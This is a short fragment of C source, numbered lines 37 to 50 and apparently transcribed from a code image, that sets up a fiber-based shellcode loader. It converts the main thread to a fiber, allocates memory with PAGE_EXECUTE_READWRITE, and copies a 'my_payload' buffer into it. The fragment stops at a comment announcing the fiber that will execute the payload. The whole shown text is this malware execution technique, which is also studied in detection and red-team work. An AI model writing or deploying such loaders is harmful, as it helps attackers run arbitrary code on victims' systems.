 37 int main() {
38
39 PVOID f; // converted
40 PVOID payload_mem; // memory buffer for payload
41 PVOID payloadF; // fiber
42
43 // convert main thread to fiber
44 f = ConvertThreadToFiber(NULL);
45
46 // allocate memory buffer
47 payload_mem = VirtualAlloc(0, my_payload_len, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
48 memcpy(payload_mem, my_payload, my_payload_len);
49
50 // create a fiber that will execute payload